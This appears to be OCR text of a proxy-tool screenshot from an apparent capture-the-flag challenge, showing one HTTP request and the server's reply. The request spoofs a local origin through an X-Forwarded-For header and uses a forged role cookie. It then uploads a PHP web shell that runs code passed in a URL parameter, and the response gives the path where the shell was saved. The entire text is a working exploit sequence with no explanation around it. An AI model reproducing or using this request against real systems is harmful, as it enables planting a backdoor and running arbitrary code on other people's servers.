 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 106.75.72.168:2222
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
X-Forwarded-For:127.0.0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:role=Zjo1OiJucXp2YSI7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
filename=a.php&data[]=<?php eval($_GET[0]);?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 04:58:01 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 144
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
your file is in
./uploads/e2bb92d90ae53a57481708cd8f825cbfa.php</body>
</html>